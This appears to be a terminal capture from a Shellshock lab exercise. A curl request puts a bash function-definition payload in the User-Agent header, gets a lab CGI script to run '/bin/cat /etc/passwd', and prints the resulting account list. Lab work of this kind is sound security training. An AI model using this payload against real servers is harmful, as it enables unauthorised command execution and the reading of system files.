 [10/28/21]seed@VM:~/Lab/Shellshock_Attack_lab$ curl -A "() { echo hello; }; echo
 Content_type: text/plain; echo; /bin/cat /etc/passwd" http://www.seedlab-shells
hock.com/cgi-bin/vul.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin